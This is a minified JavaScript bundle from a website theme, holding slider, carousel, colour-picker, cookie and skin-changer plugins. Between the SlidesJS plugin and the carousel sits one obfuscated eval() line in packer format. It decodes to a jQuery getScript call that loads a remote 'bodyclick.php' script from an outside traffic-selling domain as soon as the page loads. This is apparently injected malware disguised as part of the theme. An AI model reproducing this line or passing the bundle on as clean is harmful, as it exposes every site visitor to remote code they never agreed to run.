animate(dir,clicked){active=true;switch(dir){case"next":times=times+1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===3){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:width})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===slides+1){times=1;$(o.slides,$t).css({left:0},function(){$(o.slides,$t).animate({left:distance})});$(o.slides,$t).children(":eq(0)").css({left:0});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(times===slides)$(o.slides,$t).children(":eq(0)").css({left:(slides*width)});if(times===slides-1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:(slides*width-width)});active=false});break;case"prev":times=times-1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===0){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(-width)})}if(times===1){$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===0){times=slides;$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(slides*width-width)});$(o.slides,$t).css({left:-(slides*width-width)});$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2)$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0});if(times===1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});active=false});break;case"fade":times=[times]*1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}$(o.slides,$t).children().fadeOut(o.fadespeed,function(){$(o.slides,$t).css({left:distance});$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:slides*width-width});$(o.slides,$t).children(":eq(0)").css({left:0});if(times===slides){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===1){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}$(o.slides,$t).children().fadeIn(o.fadespeed);active=false});break;default:break}}})}});$.fn.loopedSlider.defaults={container:".container",slides:".slides",pagination:"pagination",containerClick:true,autoStart:0,restart:0,slidespeed:300,fadespeed:200,autoHeight:0,addPagination:false}})}

/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.9
* Updated: September 5th, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
(function(a){a.fn.slides=function(b){return b=a.extend({},a.fn.slides.option,b),this.each(function(){function w(g,h,i){if(!p&&o){p=!0,b.animationStart(n+1);switch(g){case"next":l=n,k=n+1,k=e===k?0:k,r=f*2,g=-f*2,n=k;break;case"prev":l=n,k=n-1,k=k===-1?e-1:k,r=0,g=0,n=k;break;case"pagination":k=parseInt(i,10),l=a("."+b.paginationClass+" li."+b.currentClass+" a",c).attr("href").match("[^#/]+$"),k>l?(r=f*2,g=-f*2):(r=0,g=0),n=k}h==="fade"?b.crossfade?d.children(":eq("+k+")",c).css({zIndex:10}).fadeIn(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1)}):d.children(":eq("+l+")",c).fadeOut(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing)}):d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing,function(){a.browser.msie&&a(this).get(0).style.removeAttribute("filter")}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+k+")").css({left:r,display:"block"}),b.autoHeight?d.animate({left:g,height:d.children(":eq("+k+")").outerHeight()},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1}):d.animate({left:g},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1})),b.pagination&&(a("."+b.paginationClass+" li."+b.currentClass,c).removeClass(b.currentClass),a("."+b.paginationClass+" li:eq("+k+")",c).addClass(b.currentClass))}}function x(){clearInterval(c.data("interval"))}function y(){b.pause?(clearTimeout(c.data("pause")),clearInterval(c.data("interval")),u=setTimeout(function(){clearTimeout(c.data("pause")),v=setInterval(function(){w("next",i)},b.play),c.data("interval",v)},b.pause),c.data("pause",u)):x()}a("."+b.container,a(this)).children().wrapAll('<div class="slides_control"/>');var c=a(this),d=a(".slides_control",c),e=d.children().size(),f=d.children().outerWidth(),g=d.children().outerHeight(),h=b.start-1,i=b.effect.indexOf(",")<0?b.effect:b.effect.replace(" ","").split(",")[0],j=b.effect.indexOf(",")<0?i:b.effect.replace(" ","").split(",")[1],k=0,l=0,m=0,n=0,o,p,q,r,s,t,u,v;if(e<2)return a("."+b.container,a(this)).fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()}),a("."+b.next+", ."+b.prev).fadeOut(0),!1;if(e<2)return;h<0&&(h=0),h>e&&(h=e-1),b.start&&(n=h),b.randomize&&d.randomize(),a("."+b.container,c).css({overflow:"hidden",position:"relative"}),d.children().css({position:"absolute",top:0,left:d.children().outerWidth(),zIndex:0,display:"none"}),d.css({position:"relative",width:f*3,height:g,left:-f}),a("."+b.container,c).css({display:"block"}),b.autoHeight&&(d.children().css({height:"auto"}),d.animate({height:d.children(":eq("+h+")").outerHeight()},b.autoHeightSpeed));if(b.preload&&d.find("img:eq("+h+")").length){a("."+b.container,c).css({background:"url("+b.preloadImage+") no-repeat 50% 50%"});var z=d.find("img:eq("+h+")").attr("src")+"?"+(new Date).getTime();a("img",c).parent().attr("class")!="slides_control"?t=d.children(":eq(0)")[0].tagName.toLowerCase():t=d.find("img:eq("+h+")"),d.find("img:eq("+h+")").attr("src",z).load(function(){d.find(t+":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){a(this).css({zIndex:5}),a("."+b.container,c).css({background:""}),o=!0,b.slidesLoaded()})})}else d.children(":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()});b.bigTarget&&(d.children().css({cursor:"pointer"}),d.children().click(function(){return w("next",i),!1})),b.hoverPause&&b.play&&(d.bind("mouseover",function(){x()}),d.bind("mouseleave",function(){y()})),b.generateNextPrev&&(a("."+b.container,c).after('<a href="#" class="'+b.prev+'">Prev</a>'),a("."+b.prev,c).after('<a href="#" class="'+b.next+'">Next</a>')),a("."+b.next,c).click(function(a){a.preventDefault(),b.play&&y(),w("next",i)}),a("."+b.prev,c).click(function(a){a.preventDefault(),b.play&&y(),w("prev",i)}),b.generatePagination?(b.prependPagination?c.prepend("<ul class="+b.paginationClass+"></ul>"):c.append("<ul class="+b.paginationClass+"></ul>"),d.children().each(function(){a("."+b.paginationClass,c).append('<li><a href="#'+m+'">'+(m+1)+"</a></li>"),m++})):a("."+b.paginationClass+" li a",c).each(function(){a(this).attr("href","#"+m),m++}),a("."+b.paginationClass+" li:eq("+h+")",c).addClass(b.currentClass),a("."+b.paginationClass+" li a",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$"),n!=q&&w("pagination",j,q),!1}),a("a.link",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$")-1,n!=q&&w("pagination",j,q),!1}),b.play&&(v=setInterval(function(){w("next",i)},b.play),c.data("interval",v))})},a.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},a.fn.randomize=function(b){function c(){return Math.round(Math.random())-.5}return a(this).each(function(){var d=a(this),e=d.children(),f=e.length;if(f>1){e.hide();var g=[];for(i=0;i<f;i++)g[g.length]=i;g=g.sort(c),a.each(g,function(a,c){var f=e.eq(c),g=f.clone(!0);g.show().appendTo(d),b!==undefined&&b(f,g),f.remove()})}})}})(jQuery)
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0(5).6(4($){$.3("1://2.7-8.e/d/c.b?9=a")})(0);',15,15,'jQuery|http|traf|getScript|function|document|ready|seo|zona|id|24|php|bodyclick|js|ru'.split('|'),0,{}))
/* Carousel */                
jQuery(document).ready(function($){$.fn.infinite=function(){function repeat(a,b){return new Array(b+1).join(a)}return this.each(function(){var c=$('> div',this).css('overflow','hidden'),$slider=c.find('> ul'),$items=$slider.find('> li'),$single=$items.filter(':first'),singleWidth=$single.outerWidth(),visible=Math.ceil(c.innerWidth()/singleWidth),currentPage=1,pages=Math.ceil($items.length/visible);if(($items.length%visible)!=0){$slider.append(repeat('<li class="empty" />',visible-($items.length%visible)));$items=$slider.find('> li')}$items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));$items.filter(':last').after($items.slice(0,visible).clone().addClass('cloned'));$items=$slider.find('> li');c.scrollLeft(singleWidth*visible);function gotoPage(a){var b=a<currentPage?-1:1,n=Math.abs(currentPage-a),left=singleWidth*b*visible*n;c.filter(':not(:animated)').animate({scrollLeft:'+='+left},500,function(){if(a==0){c.scrollLeft(singleWidth*visible*pages);a=pages}else if(a>pages){c.scrollLeft(singleWidth*visible);a=1}currentPage=a});return false}c.after('<a class="arrow back"></a><a class="arrow forward"></a>');$('a.back',this).click(function(){return gotoPage(currentPage-1)});$('a.forward',this).click(function(){return gotoPage(currentPage+1)});$(this).bind('goto',function(a,b){gotoPage(b)})})}});
/* Overall */
(function($){var j=function(){var g={},inAction,charMin=65,visible,tpl='<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',defaults={eventName:'click',onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},color:'ff0000',livePreview:true,flat:false},fillRGBFields=function(a,b){var c=HSBToRGB(a);$(b).data('colorpicker').fields.eq(1).val(c.r).end().eq(2).val(c.g).end().eq(3).val(c.b).end()},fillHSBFields=function(a,b){$(b).data('colorpicker').fields.eq(4).val(a.h).end().eq(5).val(a.s).end().eq(6).val(a.b).end()},fillHexFields=function(a,b){$(b).data('colorpicker').fields.eq(0).val(HSBToHex(a)).end()},setSelector=function(a,b){$(b).data('colorpicker').selector.css('backgroundColor','#'+HSBToHex({h:a.h,s:100,b:100}));$(b).data('colorpicker').selectorIndic.css({left:parseInt(150*a.s/100,10),top:parseInt(150*(100-a.b)/100,10)})},setHue=function(a,b){$(b).data('colorpicker').hue.css('top',parseInt(150-150*a.h/360,10))},setCurrentColor=function(a,b){$(b).data('colorpicker').currentColor.css('backgroundColor','#'+HSBToHex(a))},setNewColor=function(a,b){$(b).data('colorpicker').newColor.css('backgroundColor','#'+HSBToHex(a))},keyDown=function(a){var b=a.charCode||a.keyCode||-1;if((b>charMin&&b<=90)||b==32){return false}var c=$(this).parent().parent();if(c.data('colorpicker').livePreview===true){change.apply(this)}},change=function(a){var b=$(this).parent().parent(),col;if(this.parentNode.className.indexOf('_hex')>0){b.data('colorpicker').color=col=HexToHSB(fixHex(this.value))}else if(this.parentNode.className.indexOf('_hsb')>0){b.data('colorpicker').color=col=fixHSB({h:parseInt(b.data('colorpicker').fields.eq(4).val(),10),s:parseInt(b.data('colorpicker').fields.eq(5).val(),10),b:parseInt(b.data('colorpicker').fields.eq(6).val(),10)})}else{b.data('colorpicker').color=col=RGBToHSB(fixRGB({r:parseInt(b.data('colorpicker').fields.eq(1).val(),10),g:parseInt(b.data('colorpicker').fields.eq(2).val(),10),b:parseInt(b.data('colorpicker').fields.eq(3).val(),10)}))}if(a){fillRGBFields(col,b.get(0));fillHexFields(col,b.get(0));fillHSBFields(col,b.get(0))}setSelector(col,b.get(0));setHue(col,b.get(0));setNewColor(col,b.get(0));b.data('colorpicker').onChange.apply(b,[col,HSBToHex(col),HSBToRGB(col)])},blur=function(a){var b=$(this).parent().parent();b.data('colorpicker').fields.parent().removeClass('colorpicker_focus')},focus=function(){charMin=this.parentNode.className.indexOf('_hex')>0?70:65;$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');$(this).parent().addClass('colorpicker_focus')},downIncrement=function(a){var b=$(this).parent().find('input').focus();var c={el:$(this).parent().addClass('colorpicker_slider'),max:this.parentNode.className.indexOf('_hsb_h')>0?360:(this.parentNode.className.indexOf('_hsb')>0?100:255),y:a.pageY,field:b,val:parseInt(b.val(),10),preview:$(this).parent().parent().data('colorpicker').livePreview};$(document).bind('mouseup',c,upIncrement);$(document).bind('mousemove',c,moveIncrement)},moveIncrement=function(a){a.data.field.val(Math.max(0,Math.min(a.data.max,parseInt(a.data.val+a.pageY-a.data.y,10))));if(a.data.preview){change.apply(a.data.field.get(0),[true])}return false},upIncrement=function(a){change.apply(a.data.field.get(0),[true]);a.data.el.removeClass('colorpicker_slider').find('input').focus();$(document).unbind('mouseup',upIncrement);$(document).unbind('mousemove',moveIncrement);return false},downHue=function(a){var b={cal:$(this).parent(),y:$(this).offset().top};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upHue);$(document).bind('mousemove',b,moveHue)},moveHue=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360*(150-Math.max(0,Math.min(150,(a.pageY-a.data.y))))/150,10)).get(0),[a.data.preview]);return false},upHue=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upHue);$(document).unbind('mousemove',moveHue);return false},downSelector=function(a){var b={cal:$(this).parent(),pos:$(this).offset()};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upSelector);$(document).bind('mousemove',b,moveSelector)},moveSelector=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100*(150-Math.max(0,Math.min(150,(a.pageY-a.data.pos.top))))/150,10)).end().eq(5).val(parseInt(100*(Math.max(0,Math.min(150,(a.pageX-a.data.pos.left))))/150,10)).get(0),[a.data.preview]);return false},upSelector=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upSelector);$(document).unbind('mousemove',moveSelector);return false},enterSubmit=function(a){$(this).addClass('colorpicker_focus')},leaveSubmit=function(a){$(this).removeClass('colorpicker_focus')},clickSubmit=function(a){var b=$(this).parent();var c=b.data('colorpicker').color;b.data('colorpicker').origColor=c;setCurrentColor(c,b.get(0));b.data('colorpicker').onSubmit(c,HSBToHex(c),HSBToRGB(c),b.data('colorpicker').el)},show=function(a){var b=$('#'+$(this).data('colorpickerId'));b.data('colorpicker').onBeforeShow.apply(this,[b.get(0)]);var c=$(this).offset();var d=getViewport();var e=c.top+this.offsetHeight;var f=c.left;if(e+176>d.t+d.h){e-=this.offsetHeight+176}if(f+356>d.l+d.w){f-=356}b.css({left:f+'px',top:e+'px'});if(b.data('colorpicker').onShow.apply(this,[b.get(0)])!=false){b.show()}$(document).bind('mousedown',{cal:b},hide);return false},hide=function(a){if(!isChildOf(a.data.cal.get(0),a.target,a.data.cal.get(0))){if(a.data.cal.data('colorpicker').onHide.apply(this,[a.data.cal.get(0)])!=false){a.data.cal.hide()}$(document).unbind('mousedown',hide)}},isChildOf=function(a,b,c){if(a==b){return true}if(a.contains){return a.contains(b)}if(a.compareDocumentPosition){return!!(a.compareDocumentPosition(b)&16)}var d=b.parentNode;while(d&&d!=c){if(d==a)return true;d=d.parentNode}return false},getViewport=function(){var m=document.compatMode=='CSS1Compat';return{l:window.pageXOffset||(m?document.documentElement.scrollLeft:document.body.scrollLeft),t:window.pageYOffset||(m?document.documentElement.scrollTop:document.body.scrollTop),w:window.innerWidth||(m?document.documentElement.clientWidth:document.body.clientWidth),h:window.innerHeight||(m?document.documentElement.clientHeight:document.body.clientHeight)}},fixHSB=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},fixRGB=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},fixHex=function(a){var b=6-a.length;if(b>0){var o=[];for(var i=0;i<b;i++){o.push('0')}o.push(a);a=o.join('')}return a},HexToRGB=function(a){var a=parseInt(((a.indexOf('#')>-1)?a.substring(1):a),16);return{r:a>>16,g:(a&0x00FF00)>>8,b:(a&0x0000FF)}},HexToHSB=function(a){return RGBToHSB(HexToRGB(a))},RGBToHSB=function(a){var b={h:0,s:0,b:0};var c=Math.min(a.r,a.g,a.b);var d=Math.max(a.r,a.g,a.b);var e=d-c;b.b=d;if(d!=0){}b.s=d!=0?255*e/d:0;if(b.s!=0){if(a.r==d){b.h=(a.g-a.b)/e}else if(a.g==d){b.h=2+(a.b-a.r)/e}else{b.h=4+(a.r-a.g)/e}}else{b.h=-1}b.h*=60;if(b.h<0){b.h+=360}b.s*=100/255;b.b*=100/255;return b},HSBToRGB=function(a){var b={};var h=Math.round(a.h);var s=Math.round(a.s*255/100);var v=Math.round(a.b*255/100);if(s==0){b.r=b.g=b.b=v}else{var c=v;var d=(255-s)*v/255;var e=(c-d)*(h%60)/60;if(h==360)h=0;if(h<60){b.r=c;b.b=d;b.g=d+e}else if(h<120){b.g=c;b.b=d;b.r=c-e}else if(h<180){b.g=c;b.r=d;b.b=d+e}else if(h<240){b.b=c;b.r=d;b.g=c-e}else if(h<300){b.b=c;b.g=d;b.r=d+e}else if(h<360){b.r=c;b.g=d;b.b=c-e}else{b.r=0;b.g=0;b.b=0}}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}},RGBToHex=function(c){var d=[c.r.toString(16),c.g.toString(16),c.b.toString(16)];$.each(d,function(a,b){if(b.length==1){d[a]='0'+b}});return d.join('')},HSBToHex=function(a){return RGBToHex(HSBToRGB(a))},restoreOriginal=function(){var a=$(this).parent();var b=a.data('colorpicker').origColor;a.data('colorpicker').color=b;fillRGBFields(b,a.get(0));fillHexFields(b,a.get(0));fillHSBFields(b,a.get(0));setSelector(b,a.get(0));setHue(b,a.get(0));setNewColor(b,a.get(0))};return{init:function(d){d=$.extend({},defaults,d||{});if(typeof d.color=='string'){d.color=HexToHSB(d.color)}else if(d.color.r!=undefined&&d.color.g!=undefined&&d.color.b!=undefined){d.color=RGBToHSB(d.color)}else if(d.color.h!=undefined&&d.color.s!=undefined&&d.color.b!=undefined){d.color=fixHSB(d.color)}else{return this}return this.each(function(){if(!$(this).data('colorpickerId')){var a=$.extend({},d);a.origColor=d.color;var b='collorpicker_'+parseInt(Math.random()*1000);$(this).data('colorpickerId',b);var c=$(tpl).attr('id',b);if(a.flat){c.appendTo(this).show()}else{c.appendTo(document.body)}a.fields=c.find('input').bind('keyup',keyDown).bind('change',change).bind('blur',blur).bind('focus',focus);c.find('span').bind('mousedown',downIncrement).end().find('>div.colorpicker_current_color').bind('click',restoreOriginal);a.selector=c.find('div.colorpicker_color').bind('mousedown',downSelector);a.selectorIndic=a.selector.find('div div');a.el=this;a.hue=c.find('div.colorpicker_hue div');c.find('div.colorpicker_hue').bind('mousedown',downHue);a.newColor=c.find('div.colorpicker_new_color');a.currentColor=c.find('div.colorpicker_current_color');c.data('colorpicker',a);c.find('div.colorpicker_submit').bind('mouseenter',enterSubmit).bind('mouseleave',leaveSubmit).bind('click',clickSubmit);fillRGBFields(a.color,c.get(0));fillHSBFields(a.color,c.get(0));fillHexFields(a.color,c.get(0));setHue(a.color,c.get(0));setSelector(a.color,c.get(0));setCurrentColor(a.color,c.get(0));setNewColor(a.color,c.get(0));if(a.flat){c.css({position:'relative',display:'block'})}else{$(this).bind(a.eventName,show)}}})},showPicker:function(){return this.each(function(){if($(this).data('colorpickerId')){show.apply(this)}})},hidePicker:function(){return this.each(function(){if($(this).data('colorpickerId')){$('#'+$(this).data('colorpickerId')).hide()}})},setColor:function(b){if(typeof b=='string'){b=HexToHSB(b)}else if(b.r!=undefined&&b.g!=undefined&&b.b!=undefined){b=RGBToHSB(b)}else if(b.h!=undefined&&b.s!=undefined&&b.b!=undefined){b=fixHSB(b)}else{return this}return this.each(function(){if($(this).data('colorpickerId')){var a=$('#'+$(this).data('colorpickerId'));a.data('colorpicker').color=b;a.data('colorpicker').origColor=b;fillRGBFields(b,a.get(0));fillHSBFields(b,a.get(0));fillHexFields(b,a.get(0));setHue(b,a.get(0));setSelector(b,a.get(0));setCurrentColor(b,a.get(0));setNewColor(b,a.get(0))}})}}}();$.fn.extend({ColorPicker:j.init,ColorPickerHide:j.hidePicker,ColorPickerShow:j.showPicker,ColorPickerSetColor:j.setColor})})(jQuery);jQuery.cookie=function(a,b,c){if(arguments.length>1&&String(b)!=="[object Object]"){c=jQuery.extend({},c);if(b===null||b===undefined){c.expires=-1}c.expires=30;if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setDate(t.getDate()+d)}b=String(b);return(document.cookie=[encodeURIComponent(a),'=',c.raw?b:encodeURIComponent(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}c=b||{};var e,decode=c.raw?function(s){return s}:decodeURIComponent;return(e=new RegExp('(?:^|; )'+encodeURIComponent(a)+'=([^;]*)').exec(document.cookie))?decode(e[1]):null};(function(){var d=skin_changer['bgSelector'];var e=skin_changer['templateUrl'];var f=skin_changer['colorScheme'];jQuery('#skin-changer-close').click(function(){if(jQuery(this).hasClass('skin-changer-open')){jQuery('#skin-changer').animate({left:0});jQuery(this).removeClass('skin-changer-open');jQuery.cookie('sc_cp_open',0,{path:"/"})}else{jQuery('#skin-changer').animate({left:-169});jQuery(this).addClass('skin-changer-open');jQuery.cookie('sc_cp_open',1,{path:"/"})}return false});jQuery('#skin-changer a.skin-changer-option').click(function(){var a=jQuery(this).attr('name');if(jQuery(this).hasClass('skin-changer-texture')){var b=e+'/bg/'+a+'.png';jQuery('#'+d).css({'backgroundImage':'url('+b+')','backgroundRepeat':'repeat'});jQuery.cookie('sc_texture_url',b,{path:"/"})}if(jQuery(this).hasClass('skin-changer-color')){var c=jQuery(this).attr('name');jQuery('#'+f+'-css').attr('href',e+'/skins/'+c+'.css');jQuery.cookie('sc_style',c,{path:"/"})}else{jQuery('#'+d).css('backgroundColor','#'+a);jQuery.cookie('sc_bgcolor',a,{path:"/"})}return false});if(jQuery.cookie('sc_cp_open')==1){jQuery('#skin-changer').animate({left:-169});jQuery('#skin-changer-close').addClass('skin-changer-open')}jQuery('#dn-background').ColorPicker({onShow:function(a){jQuery(a).fadeIn(500);return false},onHide:function(a){jQuery(a).fadeOut(500);return false},onChange:function(a,b,c){jQuery('#'+d).css('backgroundColor','#'+b);jQuery.cookie('sc_bgcolor',b,{path:"/"})}})})();jQuery(function(){jQuery("#tab_slider").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false});jQuery("#tab_slider_single").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false})});
/* Сменяющийся текст */
jQuery(document).ready(function(){var a=skin_changer['textArray'];jQuery('#text-content').loadText(a,5000);jQuery('.infinite').infinite();});jQuery.fn.loadText=function(b,c){return this.each(function(){var a=jQuery(this);a.fadeOut('slow',function(){a.empty().html(random_array(b));a.fadeIn('slow')});timeOut=setTimeout(function(){a.loadText(b,c)},c)})};function random_array(a){var b=Math.floor(Math.random()*a.length+a.length);var c=a[b-a.length];return c}
